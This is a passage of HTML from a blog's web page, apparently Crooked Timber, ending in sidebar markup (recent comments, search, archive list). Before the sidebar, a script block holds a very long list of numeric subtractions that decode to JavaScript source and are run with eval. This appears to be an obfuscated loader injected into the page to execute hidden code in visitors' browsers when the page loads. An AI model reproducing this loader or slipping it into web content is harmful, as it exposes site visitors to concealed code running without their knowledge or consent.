95 - 5, 105 - 8, 80 - 3, 127 - 8, 73 - 8, 85 - 8, 72 - 7, 129 - 9, 54 - 5, 89 - 5, 99 - 9, 54 - 4, 56 - 7, 53 - 5, 92 - 8, 74 - 2, 83 - 1, 81 - 4, 85 - 1, 55 - 7, 125 - 5, 53 - 6, 93 - 8, 56 - 5, 120 - 9, 127 - 9, 83 - 9, 105 - 2, 67 - 2, 125 - 6, 72 - 6, 104 - 1, 99 - 9, 98 - 8, 75 - 9, 106 - 3, 100 - 1, 107 - 1, 74 - 1, 87 - 3, 93 - 3, 100 - 3, 77 - 3, 111 - 8, 93 - 4, 100 - 3, 74 - 5, 129 - 9, 72 - 7, 71 - 5, 105 - 4, 118 - 8, 74 - 8, 130 - 8, 88 - 2, 118 - 8, 90 - 5, 99 - 9, 75 - 6, 72 - 2, 105 - 6, 79 - 8, 75 - 3, 69 - 1, 96 - 7, 114 - 7, 84 - 6, 57 - 8, 86 - 5, 112 - 3, 69 - 3, 87 - 6, 115 - 8, 87 - 2, 79 - 7, 112 - 4, 79 - 9, 107 - 3, 88 - 6, 56 - 5, 86 - 8, 90 - 5, 80 - 6, 105 - 1, 122 - 3, 106 - 7, 70 - 5, 122 - 2, 118 - 7, 104 - 4, 106 - 6, 70 - 2, 60 - 8, 116 - 6, 72 - 4, 89 - 6, 105 - 2, 84 - 7, 86 - 4, 107 - 4, 85 - 8, 83 - 2, 75 - 8, 125 - 4, 58 - 6, 84 - 7, 83 - 3, 123 - 3, 50 - 2, 108 - 2, 68 - 2, 53 - 5, 112 - 8, 76 - 1, 93 - 7, 88 - 2, 87 - 6, 61 - 8, 82 - 7, 75 - 7, 53 - 5, 70 - 5, 81 - 8, 87 - 5, 119 - 3, 86 - 6, 90 - 6, 75 - 3, 65 - 8, 86 - 2, 107 - 6, 114 - 9, 64 - 8, 114 - 5, 72 - 7, 71 - 3, 72 - 7, 78 - 7, 75 - 9, 109 - 1, 112 - 5, 79 - 8, 74 - 8, 124 - 3, 80 - 3, 107 - 3, 81 - 3, 109 - 1, 113 - 2, 125 - 4, 71 - 3, 75 - 9, 115 - 4, 72 - 4, 78 - 6, 70 - 4, 68 - 3, 61 - 6, 80 - 7, 83 - 1, 74 - 1, 90 - 1, 81 - 5, 82 - 1, 53 - 1, 76 - 5, 92 - 6, 56 - 8, 107 - 3, 90 - 6, 104 - 2, 90 - 7, 71 - 6, 62 - 8, 72 - 3, 69 - 2, 71 - 6, 79 - 9, 75 - 7, 89 - 3, 72 - 6, 81 - 2, 107 - 6, 97 - 9, 114 - 2, 121 - 5, 80 - 3, 89 - 8, 78 - 9, 126 - 7, 81 - 9, 83 - 2, 100 - 1, 94 - 4, 91 - 4, 121 - 2, 69 - 4, 121 - 4, 86 - 8, 77 - 9, 65 - 9, 85 - 3, 104 - 7, 104 - 1, 89 - 8, 78 - 4, 75 - 9, 87 - 5, 76 - 3, 106 - 9, 83 - 5, 76 - 5, 52 - 3, 119 - 2, 95 - 9, 79 - 8, 85 - 7, 96 - 6, 83 - 1, 79 - 9, 106 - 7, 90 - 5, 73 - 7, 112 - 7, 56 - 4, 112 - 7, 106 - 6, 76 - 7, 63 - 6, 86 - 7, 85 - 2, 86 - 1, 105 - 2, 93 - 7, 67 - 2, 72 - 7, 107 - 8, 126 - 9, 81 - 8, 110 - 4, 57 - 8, 104 - 7, 84 - 6, 128 - 8, 51 - 3, 83 - 1, 73 - 2, 128 - 8, 74 - 8, 105 - 5, 87 - 8, 91 - 7, 104 - 1, 107 - 3, 67 - 1, 130 - 9, 123 - 8, 99 - 1, 90 - 7, 77 - 8, 116 - 4, 91 - 5, 89 - 3, 75 - 8, 113 - 2, 108 - 3, 82 - 3, 107 - 3, 117 - 6, 126 - 7, 70 - 2, 68 - 2, 113 - 1, 89 - 8, 85 - 1, 116 - 6, 111 - 3, 59 - 5, 102 - 4, 92 - 8, 78 - 9, 68 - 2, 86 - 9, 67 - 1, 54 - 6, 77 - 5, 79 - 8, 89 - 3, 124 - 9, 74 - 9, 83 - 7, 113 - 7, 88 - 7, 56 - 9, 74 - 5, 90 - 3, 116 - 5, 88 - 8, 73 - 7, 123 - 3, 114 - 7, 67 - 1, 80 - 7, 69 - 1, 85 - 8, 60 - 9, 80 - 2, 115 - 7, 91 - 9, 62 - 9, 86 - 3, 86 - 1, 59 - 3, 82 - 2, 71 - 3, 89 - 3, 57 - 5, 52 - 2, 77 - 1, 73 - 6, 72 - 3, 85 - 1, 81 - 8, 93 - 8, 56 - 3, 88 - 4, 108 - 6, 91 - 5, 90 - 4, 86 - 2, 87 - 8, 72 - 4, 107 - 4, 116 - 6, 72 - 7, 76 - 9, 120 - 5, 76 - 4, 88 - 6, 105 - 2, 82 - 1, 72 - 6, 69 - 2, 110 - 4, 91 - 2, 119 - 8, 109 - 7, 85 - 3, 93 - 4, 119 - 5, 73 - 2, 123 - 4, 127 - 8, 85 - 2, 74 - 8, 128 - 7, 75 - 6, 64 - 9, 80 - 5, 92 - 8, 117 - 6, 75 - 9, 86 - 8, 54 - 6, 112 - 4, 93 - 7, 87 - 1, 58 - 9, 78 - 4, 78 - 7, 83 - 8, 110 - 4, 94 - 8, 53 - 5, 91 - 7, 52 - 4, 61 - 8, 80 - 6, 87 - 4, 70 - 4, 87 - 2, 72 - 7, 70 - 4, 124 - 3, 54 - 2, 109 - 4, 86 - 6, 92 - 6, 113 - 2, 121 - 7, 72 - 6, 127 - 8, 124 - 9, 99 - 1, 77 - 5, 74 - 8, 67 - 2, 121 - 1, 100 - 2, 88 - 1, 61 - 8, 90 - 5, 77 - 4, 105 - 1, 125 - 6, 73 - 2, 78 - 8, 73 - 8, 75 - 6, 104 - 7, 80 - 2, 92 - 9, 83 - 5, 58 - 3, 92 - 4, 91 - 4, 86 - 5, 86 - 3, 96 - 7, 113 - 5, 104 - 4, 90 - 4, 89 - 4, 52 - 1, 113 - 2, 56 - 2, 80 - 1, 112 - 8, 118 - 7, 110 - 7, 74 - 8, 105 - 1, 66 - 9, 94 - 4, 74 - 3, 91 - 9, 124 - 5, 57 - 4, 77 - 1, 76 - 9, 108 - 9, 104 - 4, 80 - 5, 122 - 3, 102 - 2, 75 - 2, 90 - 7, 109 - 1, 91 - 6, 76 - 7, 71 - 5, 86 - 3, 72 - 3, 65 - 9, 73 - 3, 122 - 1, 92 - 7, 109 - 9, 67 - 2, 91 - 9, 111 - 8, 106 - 8, 85 - 2, 77 - 7, 69 - 3, 122 - 6, 104 - 5, 123 - 4, 115 - 7, 53 - 6, 96 - 7, 52 - 4, 112 - 8, 91 - 3, 75 - 5, 124 - 5, 92 - 3, 124 - 7, 80 - 1, 92 - 8, 121 - 2, 102 - 5, 104 - 7, 107 - 4, 96 - 7, 79 - 8, 75 - 4, 112 - 8, 117 - 6, 72 - 1, 80 - 5, 85 - 2, 106 - 3, 65 - 9, 71 - 6, 106 - 1, 71 - 2, 107 - 9, 92 - 9, 77 - 8, 116 - 4, 91 - 5, 72 - 2, 90 - 7, 59 - 3, 109 - 3, 80 - 3, 69 - 4, 67 - 2, 120 - 4, 73 - 7, 105 - 2, 98 - 8, 106 - 4, 96 - 8, 74 - 4, 78 - 1, 111 - 7, 91 - 9, 59 - 8, 87 - 9, 89 - 4, 99 - 9, 72 - 3, 113 - 6, 78 - 3, 72 - 7, 110 - 7, 77 - 8, 74 - 2, 81 - 3, 92 - 9, 79 - 1, 65 - 8, 74 - 8, 123 - 1, 72 - 7, 90 - 9, 72 - 6, 73 - 7, 75 - 1, 103 - 5, 76 - 7, 91 - 7, 90 - 5, 55 - 8, 80 - 2, 127 - 7, 71 - 2, 57 - 7, 88 - 5, 91 - 5, 95 - 9, 90 - 2, 91 - 6, 113 - 6, 75 - 2, 116 - 3, 81 - 3, 94 - 6, 79 - 2, 81 - 9, 79 - 4, 122 - 3, 92 - 7, 74 - 8, 72 - 3, 55 - 6, 89 - 4, 68 - 2, 84 - 4, 130 - 9, 110 - 2, 52 - 4, 86 - 2, 50 - 2, 59 - 6, 76 - 2, 89 - 6, 71 - 1, 108 - 8, 88 - 2, 73 - 4, 90 - 7, 57 - 1, 59 - 6, 81 - 7, 122 - 2, 123 - 8, 117 - 4, 84 - 2, 121 - 1, 122 - 7, 75 - 7, 77 - 9, 72 - 6, 60 - 4, 56 - 9, 97 - 8, 130 - 8, 74 - 9, 107 - 9, 80 - 5, 66 - 1, 96 - 7, 102 - 5, 95 - 9, 49 - 1, 108 - 4, 90 - 6, 111 - 9, 90 - 6, 57 - 1, 55 - 5, 72 - 3, 76 - 5, 81 - 3, 90 - 7, 98 - 9, 111 - 3, 101 - 1, 93 - 7, 69 - 1, 113 - 4, 75 - 5, 77 - 5, 103 - 4, 55 - 6, 84 - 3, 112 - 3, 76 - 4, 68 - 2, 126 - 7, 75 - 7, 73 - 2, 112 - 8, 52 - 3, 55 - 7, 75 - 2, 109 - 3, 53 - 5, 97 - 7, 76 - 1, 123 - 3, 127 - 8, 102 - 4, 74 - 5, 109 - 5, 116 - 5, 75 - 4, 84 - 8, 115 - 6, 50 - 1, 125 - 8, 91 - 5, 76 - 9, 79 - 6, 102 - 3, 67 - 1, 113 - 9, 89 - 8, 72 - 6, 72 - 1, 108 - 2, 90 - 5, 114 - 8, 104 - 3, 53 - 4, 52 - 3, 112 - 5, 70 - 1, 111 - 2, 77 - 3, 97 - 9, 89 - 3, 88 - 2, 85 - 7, 56 - 2, 82 - 6, 122 - 1, 94 - 5, 71 - 6, 86 - 9, 69 - 4, 95 - 6, 73 - 2, 91 - 4, 85 - 4, 95 - 6, 75 - 3, 80 - 7, 122 - 1, 72 - 3, 54 - 4, 91 - 4, 109 - 4, 91 - 2, 78 - 7, 75 - 4, 107 - 3, 85 - 8, 85 - 4, 68 - 3, 89 - 1, 119 - 7, 122 - 3, 108 - 9, 51 - 2, 83 - 5, 50 - 1, 73 - 2, 90 - 8, 71 - 5, 93 - 5, 75 - 9, 107 - 3, 124 - 5, 58 - 8, 77 - 3, 75 - 7, 103 - 3, 87 - 2, 81 - 7, 105 - 2, 94 - 9, 82 - 8, 75 - 5, 67 - 1, 61 - 8, 93 - 8, 91 - 2, 93 - 8, 101 - 1, 131 - 9, 94 - 8, 80 - 9, 85 - 3, 78 - 4, 69 - 2, 107 - 4, 81 - 8, 71 - 5, 67 - 1, 123 - 1, 86 - 1, 110 - 4, 107 - 5, 85 - 4, 104 - 5, 127 - 8, 78 - 9, 73 - 8, 89 - 8, 89 - 6, 88 - 1, 121 - 1, 67 - 2, 54 - 5, 75 - 2, 85 - 1, 128 - 9, 72 - 1, 91 - 1, 73 - 3, 84 - 2, 81 - 8, 88 - 3, 74 - 8, 104 - 5, 107 - 5, 83 - 4, 126 - 5, 58 - 6, 55 - 3, 92 - 7, 52 - 1, 61 - 4, 114 - 8, 91 - 8, 73 - 3, 106 - 7, 75 - 2, 88 - 5, 78 - 8, 67 - 1, 76 - 4, 103 - 4, 53 - 4, 85 - 4, 117 - 8, 75 - 3, 68 - 2, 127 - 8, 74 - 6, 80 - 9, 110 - 6, 51 - 2, 57 - 9, 82 - 8, 70 - 2, 50 - 2, 100 - 3, 82 - 9, 83 - 1, 119 - 4, 59 - 3, 78 - 9, 104 - 1, 57 - 9, 73 - 1, 105 - 4, 118 - 8, 75 - 9, 125 - 3, 92 - 6, 112 - 9, 107 - 8, 73 - 2, 71 - 5, 110 - 7, 78 - 1, 102 - 3, 76 - 4, 87 - 4, 59 - 3, 114 - 3, 101 - 2, 89 - 4, 59 - 2, 87 - 8, 92 - 9, 87 - 2, 109 - 6, 94 - 8, 70 - 5, 74 - 9, 102 - 3, 124 - 7, 80 - 7, 109 - 3, 51 - 2, 100 - 3, 84 - 7, 68 - 3, 124 - 5, 83 - 2, 66 - 1, 125 - 3, 96 - 7, 105 - 6, 86 - 8, 70 - 2, 112 - 5, 53 - 3, 77 - 6, 111 - 5, 67 - 1, 81 - 7, 89 - 3, 88 - 2, 101 - 2, 93 - 5, 72 - 6, 108 - 3, 61 - 9, 58 - 5, 87 - 7, 69 - 3, 117 - 5, 118 - 5, 69 - 4, 67 - 2, 91 - 2, 92 - 2, 71 - 2, 71 - 6, 77 - 8, 83 - 4, 82 - 7, 72 - 5, 120 - 5, 71 - 6, 104 - 2, 51 - 1, 83 - 5, 82 - 9, 93 - 7, 124 - 5, 101 - 2, 92 - 5, 78 - 2, 108 - 2, 110 - 7, 113 - 9, 76 - 5, 111 - 2, 90 - 9, 77 - 1, 73 - 1, 82 - 1, 82 - 5, 71 - 5, 77 - 5, 75 - 7, 89 - 7, 55 - 5, 95 - 8, 83 - 2, 109 - 1, 83 - 4, 98 - 9, 123 - 3, 56 - 4, 91 - 4, 73 - 7, 57 - 8, 85 - 8, 126 - 5, 75 - 1, 75 - 7, 106 - 7, 91 - 9, 78 - 9, 125 - 6, 124 - 5, 82 - 7, 83 - 9, 70 - 4, 125 - 6, 81 - 9, 85 - 5, 54 - 4, 50 - 1, 125 - 8, 90 - 4, 71 - 4, 74 - 1, 103 - 4, 72 - 6, 113 - 9, 84 - 3, 75 - 9, 77 - 6, 108 - 2, 90 - 5, 108 - 2, 102 - 1, 51 - 2, 53 - 4, 111 - 4, 72 - 3, 116 - 7, 76 - 2, 89 - 1, 91 - 5, 82 - 1, 87 - 2, 61 - 6, 86 - 6, 53 - 2, 79 - 2, 74 - 5, 83 - 8, 122 - 2, 109 - 2, 105 - 5, 68 - 2, 56 - 7, 95 - 9, 82 - 3, 110 - 9, 109 - 4, 54 - 2, 111 - 7, 77 - 8, 91 - 8, 90 - 5, 103 - 3, 74 - 6, 90 - 7, 105 - 6, 103 - 6, 74 - 9, 129 - 8, 57 - 1, 65 - 8, 105 - 4, 50 - 1, 55 - 6, 55 - 8, 93 - 4, 56 - 8, 110 - 6, 92 - 4, 66 - 1, 128 - 8, 79 - 6, 117 - 6, 104 - 6, 93 - 9, 74 - 5, 67 - 1, 83 - 6, 75 - 9, 49 - 1, 75 - 3, 77 - 6, 89 - 3, 94 - 8, 80 - 1, 105 - 4, 108 - 3, 56 - 4, 109 - 5, 73 - 4, 91 - 8, 92 - 7, 104 - 4, 71 - 3, 85 - 1, 86 - 1, 72 - 7, 74 - 8, 126 - 5, 59 - 7, 111 - 6, 88 - 8, 94 - 8, 129 - 9, 120 - 4, 87 - 2, 111 - 2, 75 - 1, 97 - 9, 94 - 8, 85 - 4, 85 - 8, 54 - 5, 82 - 2, 87 - 4, 97 - 8, 74 - 5, 104 - 7, 109 - 6, 111 - 8, 95 - 6, 72 - 6, 123 - 3, 73 - 8, 108 - 8, 86 - 6, 106 - 3, 60 - 8, 59 - 4, 78 - 6, 92 - 9, 108 - 5, 84 - 6, 85 - 4, 72 - 6, 87 - 2, 74 - 9, 74 - 8, 122 - 1, 58 - 6, 112 - 7, 81 - 1, 87 - 1, 54 - 5, 54 - 7, 98 - 9, 55 - 5, 77 - 4, 84 - 9, 87 - 3, 119 - 9, 115 - 7, 89 - 8, 83 - 4, 123 - 1, 75 - 2, 77 - 6, 97 - 7, 67 - 1, 121 - 6, 82 - 4, 78 - 8, 108 - 4, 78 - 9, 76 - 1, 69 - 2, 93 - 9, 115 - 8, 129 - 8, 71 - 6, 73 - 6, 74 - 5, 115 - 2, 74 - 9, 69 - 3, 81 - 8, 94 - 7, 79 - 8, 67 - 1, 84 - 7, 109 - 3, 80 - 6, 121 - 1, 77 - 8, 57 - 7, 73 - 1, 128 - 9, 114 - 7, 102 - 4, 91 - 5, 90 - 5, 58 - 5, 56 - 2, 82 - 2, 115 - 9, 96 - 7, 68 - 3, 69 - 1, 83 - 2, 107 - 8, 107 - 8, 70 - 1, 111 - 8, 103 - 4, 76 - 6, 85 - 6, 128 - 7, 75 - 5, 59 - 4, 71 - 2, 111 - 5, 71 - 2, 75 - 3, 73 - 6, 124 - 5, 83 - 6, 102 - 3, 80 - 8, 75 - 7, 85 - 3, 116 - 8, 106 - 5, 111 - 3, 88 - 7, 49 - 2, 96 - 7, 51 - 3, 112 - 8, 92 - 4, 80 - 8, 70 - 4, 91 - 5, 61 - 7, 99 - 9, 90 - 6, 108 - 9, 102 - 4, 76 - 2, 127 - 7, 125 - 6, 73 - 3, 75 - 6, 111 - 7, 117 - 2, 73 - 1, 104 - 4, 73 - 5, 65 - 9, 56 - 6, 78 - 8, 86 - 3, 74 - 9, 83 - 2, 80 - 1, 125 - 6, 82 - 5, 87 - 2, 72 - 6, 130 - 8, 65 - 8, 125 - 9, 102 - 4, 113 - 6, 109 - 1, 59 - 6, 84 - 1, 90 - 5, 60 - 4, 94 - 9, 75 - 4, 106 - 2, 55 - 3, 120 - 7, 76 - 3, 92 - 8, 97 - 8, 72 - 7, 82 - 9, 86 - 1, 61 - 8, 114 - 9, 88 - 2, 57 - 8, 95 - 9, 89 - 5, 109 - 8, 113 - 4, 58 - 9, 131 - 9, 72 - 5, 75 - 7, 108 - 4, 80 - 6, 75 - 7, 69 - 3, 112 - 9, 89 - 2, 67 - 1, 108 - 2, 103 - 4, 114 - 3, 84 - 4, 87 - 6, 74 - 8, 117 - 4, 80 - 9, 126 - 7, 55 - 7, 95 - 8, 71 - 2, 82 - 1, 118 - 7, 79 - 5, 86 - 7, 91 - 7, 77 - 4, 73 - 8, 75 - 2, 94 - 9, 111 - 3, 88 - 2, 90 - 7, 117 - 9, 92 - 6, 88 - 3, 78 - 1, 122 - 1, 78 - 1, 117 - 7, 76 - 7, 87 - 3, 95 - 6, 74 - 1, 68 - 1, 125 - 6, 80 - 3, 103 - 4, 71 - 5, 89 - 5, 59 - 2, 116 - 3, 106 - 5, 113 - 5, 88 - 7, 49 - 2, 94 - 5, 57 - 9, 105 - 1, 95 - 7, 90 - 4, 93 - 7, 80 - 3, 55 - 2, 82 - 9, 91 - 7, 94 - 5, 91 - 5, 81 - 3, 107 - 2, 66 - 1, 80 - 9, 73 - 8, 124 - 4, 67 - 2, 69 - 3, 83 - 7, 71 - 4, 120 - 1, 51 - 4, 90 - 2, 73 - 5, 98 - 9, 82 - 5, 75 - 8, 91 - 9, 80 - 3, 78 - 1, 78 - 5, 68 - 1, 59 - 7, 118 - 3, 75 - 1, 125 - 5, 72 - 3, 77 - 5, 69 - 4, 86 - 5, 50 - 2, 86 - 1, 74 - 2, 108 - 2, 115 - 4, 50 - 2, 87 - 8, 89 - 5, 94 - 5, 75 - 4, 80 - 3, 106 - 3, 109 - 6, 70 - 1, 91 - 3, 115 - 8, 61 - 8, 57 - 4, 110 - 9, 111 - 2, 58 - 9, 131 - 9, 87 - 1, 76 - 8, 107 - 8, 104 - 4, 68 - 1, 87 - 6, 91 - 6, 70 - 4, 93 - 6, 57 - 6, 86 - 8, 54 - 4, 95 - 8, 89 - 3, 90 - 8, 110 - 3, 74 - 4, 73 - 2, 76 - 3, 81 - 6, 96 - 9, 87 - 1, 80 - 2, 123 - 9, 107 - 5, 89 - 1, 121 - 9, 82 - 2, 86 - 2, 114 - 7, 99 - 9, 79 - 7, 92 - 9, 54 - 5, 118 - 7, 67 - 2, 88 - 9, 87 - 3, 63 - 7, 63 - 9, 69 - 3, 72 - 4, 70 - 4, 97 - 9, 96 - 7, 111 - 1, 50 - 2, 64 - 3, 47 - 8, 64 - 5, 14 - 4, 108 - 6, 126 - 9, 113 - 3, 102 - 3, 120 - 4, 109 - 4, 120 - 9, 111 - 1, 36 - 4, 126 - 6, 118 - 7, 115 - 1, 97 - 2, 107 - 6, 112 - 2, 103 - 4, 49 - 9, 116 - 1, 117 - 1, 116 - 2, 113 - 8, 117 - 7, 105 - 2, 45 - 1, 36 - 4, 108 - 1, 108 - 7, 125 - 4, 43 - 2, 34 - 2, 131 - 8, 15 - 5, 41 - 9, 34 - 2, 127 - 9, 104 - 7, 122 - 8, 35 - 3, 121 - 7, 102 - 1, 116 - 1, 37 - 5, 70 - 9, 36 - 4, 48 - 9, 40 - 1, 64 - 5, 13 - 3, 37 - 5, 37 - 5, 107 - 5, 118 - 7, 118 - 4, 37 - 5, 43 - 3, 124 - 6, 101 - 4, 121 - 7, 41 - 9, 112 - 7, 40 - 8, 64 - 3, 40 - 8, 51 - 3, 61 - 2, 37 - 5, 114 - 9, 33 - 1, 66 - 6, 41 - 9, 120 - 5, 120 - 4, 121 - 7, 108 - 3, 114 - 4, 106 - 3, 48 - 2, 116 - 8, 107 - 6, 114 - 4, 108 - 5, 124 - 8, 105 - 1, 64 - 5, 40 - 8, 107 - 2, 51 - 8, 48 - 5, 45 - 4, 33 - 1, 130 - 7, 14 - 4, 40 - 8, 38 - 6, 39 - 7, 37 - 5, 121 - 7, 110 - 9, 118 - 3, 39 - 7, 47 - 4, 63 - 2, 41 - 9, 90 - 7, 125 - 9, 122 - 8, 114 - 9, 112 - 2, 107 - 4, 47 - 1, 103 - 1, 119 - 5, 112 - 1, 116 - 7, 73 - 6, 113 - 9, 106 - 9, 122 - 8, 68 - 1, 117 - 6, 107 - 7, 109 - 8, 44 - 4, 121 - 6, 122 - 6, 122 - 8, 114 - 9, 111 - 1, 106 - 3, 47 - 1, 106 - 7, 107 - 3, 106 - 9, 119 - 5, 70 - 3, 120 - 9, 109 - 9, 104 - 3, 66 - 1, 124 - 8, 42 - 2, 109 - 4, 49 - 8, 38 - 6, 96 - 2, 14 - 4, 13 - 4, 11 - 2, 16 - 7, 10 - 1, 110 - 3, 104 - 3, 124 - 3, 52 - 6, 104 - 5, 107 - 3, 105 - 8, 118 - 4, 73 - 6, 119 - 8, 107 - 7, 102 - 1, 67 - 2, 117 - 1, 48 - 8, 111 - 6, 34 - 2, 44 - 7, 37 - 5, 110 - 3, 106 - 5, 123 - 2, 53 - 7, 109 - 1, 107 - 6, 118 - 8, 112 - 9, 123 - 7, 110 - 6, 42 - 1, 49 - 8, 62 - 3, 16 - 6, 34 - 2, 38 - 6, 126 - 1, 19 - 9, 41 - 9, 36 - 4, 120 - 6, 110 - 9, 119 - 3, 119 - 2, 117 - 3, 112 - 2, 39 - 7, 118 - 4, 103 - 2, 121 - 6, 67 - 8, 13 - 3, 129 - 4, 16 - 6, 15 - 5, 119 - 1, 102 - 5, 117 - 3, 39 - 7, 109 - 9, 108 - 7, 108 - 9, 40 - 8, 69 - 8, 40 - 8, 128 - 8, 112 - 1, 116 - 2, 102 - 7, 109 - 8, 111 - 1, 107 - 8, 49 - 9, 103 - 6, 124 - 8, 117 - 6, 106 - 8, 45 - 5, 108 - 7, 115 - 5, 107 - 8, 105 - 4, 105 - 5, 50 - 9, 53 - 9, 35 - 3, 110 - 3, 110 - 9, 127 - 6, 46 - 5, 68 - 9, 16 - 6, 42 - 2, 114 - 4, 109 - 8, 127 - 8, 33 - 1, 72 - 2, 123 - 6, 114 - 4, 106 - 7, 122 - 6, 106 - 1, 119 - 8, 115 - 5, 42 - 2, 101 - 1, 108 - 7, 104 - 5, 45 - 4, 45 - 4, 43 - 3, 50 - 9, 67 - 8, 18 - 8, 14 - 4);
eval(ISGLVRUBWF)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
				</div>
			</div>

		</div>

		<div id="sidebars">

			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_recent_comments"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ozajh</span> on <a href="https://crookedtimber.org/2026/01/28/a-new-hope/#comment-865372">A New Hope</a></li><li class="recentcomments"><span class="comment-author-link">J-D</span> on <a href="https://crookedtimber.org/2026/01/28/a-new-hope/#comment-865330">A New Hope</a></li><li class="recentcomments"><span class="comment-author-link">engels</span> on <a href="https://crookedtimber.org/2026/01/14/utilitarianism-it-all-went-wrong-with-sidgwick/#comment-865322">Utilitarianism: it all went wrong with Sidgwick</a></li><li class="recentcomments"><span class="comment-author-link">MisterMr</span> on <a href="https://crookedtimber.org/2026/01/23/the-social-media-ban-what-wasnt/#comment-865294">The social media ban that wasn&#8217;t</a></li><li class="recentcomments"><span class="comment-author-link">Austin Loomis</span> on <a href="https://crookedtimber.org/2026/01/28/a-new-hope/#comment-865292">A New Hope</a></li></ul></li><li class="widget thesis_widget_search">
<h3>Search</h3>
<form method="get" class="search_form" action="https://crookedtimber.org/">
	<p>
		<input class="text_input" type="text" value="To search, type and hit enter" name="s" id="s" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
		<input type="hidden" id="searchsubmit" value="Search" />
	</p>
</form>
</li>
<li class="widget widget_archive"><h3>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://crookedtimber.org/2026/01/'> January 2026 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2025/12/'> December 2025 &nbsp;(10)</option>
	<option value='https://crookedtimber.org/2025/11/'> November 2025 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2025/10/'> October 2025 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2025/09/'> September 2025 &nbsp;(11)</option>
	<option value='https://crookedtimber.org/2025/08/'> August 2025 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2025/07/'> July 2025 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2025/06/'> June 2025 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2025/05/'> May 2025 &nbsp;(10)</option>
	<option value='https://crookedtimber.org/2025/04/'> April 2025 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2025/03/'> March 2025 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2025/02/'> February 2025 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2025/01/'> January 2025 &nbsp;(16)</option>
	<option value='https://crookedtimber.org/2024/12/'> December 2024 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2024/11/'> November 2024 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2024/10/'> October 2024 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2024/09/'> September 2024 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2024/08/'> August 2024 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2024/07/'> July 2024 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2024/06/'> June 2024 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2024/05/'> May 2024 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2024/04/'> April 2024 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2024/03/'> March 2024 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2024/02/'> February 2024 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2024/01/'> January 2024 &nbsp;(29)</option>
	<option value='https://crookedtimber.org/2023/12/'> December 2023 &nbsp;(16)</option>
	<option value='https://crookedtimber.org/2023/11/'> November 2023 &nbsp;(21)</option>
	<option value='https://crookedtimber.org/2023/10/'> October 2023 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2023/09/'> September 2023 &nbsp;(11)</option>
	<option value='https://crookedtimber.org/2023/08/'> August 2023 &nbsp;(21)</option>
	<option value='https://crookedtimber.org/2023/07/'> July 2023 &nbsp;(28)</option>
	<option value='https://crookedtimber.org/2023/06/'> June 2023 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2023/05/'> May 2023 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2023/04/'> April 2023 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2023/03/'> March 2023 &nbsp;(19)</option>
	<option value='https://crookedtimber.org/2023/02/'> February 2023 &nbsp;(12)</option>
	<option value='https://crookedtimber.org/2023/01/'> January 2023 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2022/12/'> December 2022 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2022/11/'> November 2022 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2022/10/'> October 2022 &nbsp;(21)</option>
	<option value='https://crookedtimber.org/2022/09/'> September 2022 &nbsp;(16)</option>
	<option value='https://crookedtimber.org/2022/08/'> August 2022 &nbsp;(19)</option>
	<option value='https://crookedtimber.org/2022/07/'> July 2022 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2022/06/'> June 2022 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2022/05/'> May 2022 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2022/04/'> April 2022 &nbsp;(12)</option>
	<option value='https://crookedtimber.org/2022/03/'> March 2022 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2022/02/'> February 2022 &nbsp;(11)</option>
	<option value='https://crookedtimber.org/2022/01/'> January 2022 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2021/12/'> December 2021 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2021/11/'> November 2021 &nbsp;(14)</option>
	<option value='https://crookedtimber.org/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2021/09/'> September 2021 &nbsp;(12)</option>
	<option value='https://crookedtimber.org/2021/08/'> August 2021 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2021/07/'> July 2021 &nbsp;(12)</option>
	<option value='https://crookedtimber.org/2021/06/'> June 2021 &nbsp;(11)</option>
	<option value='https://crookedtimber.org/2021/05/'> May 2021 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2021/04/'> April 2021 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2021/03/'> March 2021 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2021/02/'> February 2021 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2021/01/'> January 2021 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2020/12/'> December 2020 &nbsp;(25)</option>
	<option value='https://crookedtimber.org/2020/11/'> November 2020 &nbsp;(21)</option>
